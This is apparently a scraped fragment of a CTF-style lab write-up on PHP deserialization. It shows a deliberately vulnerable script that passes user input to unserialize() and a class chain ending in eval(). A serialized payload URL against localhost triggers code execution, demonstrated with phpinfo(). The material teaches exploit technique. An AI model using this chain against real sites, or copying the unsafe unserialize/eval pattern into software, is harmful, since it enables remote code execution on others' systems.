 <?php
highlight_file(__FILE__);
error_reporting(0);
class cg0{
public $num;
public function __destruct(){
echo $this->num."hello __destruct";
}
}
class cg1{
public $string;
public function __toString() {
echo "hello __toString"; $this->string->flag();
}
}
class cg2{
public $cmd;
public function flag(){
echo "hello __flag()";
eval($this->cmd);
}
}
$a=unserialize($_GET['code']);
throw new Exception("Garbage collection");
?> hello __toStringhello __flag()
PHP Version 7.2.1
php
System Windows NT QUAN9I 10.0 build 22000 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
元素 控制台 源代码 应用 性能 内存 网络 Lighthouse HackBar devtools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8080/html/aaa.php?code=a:2:{i:0;O:3:"cg0":1:{s:3:"num";O:3:"cg1":1:{s:6:"string";O:3:"cg2":1:{s:3:"cmd";s:10:"phpinfo();";}}}i:0;i:0;}
先知社区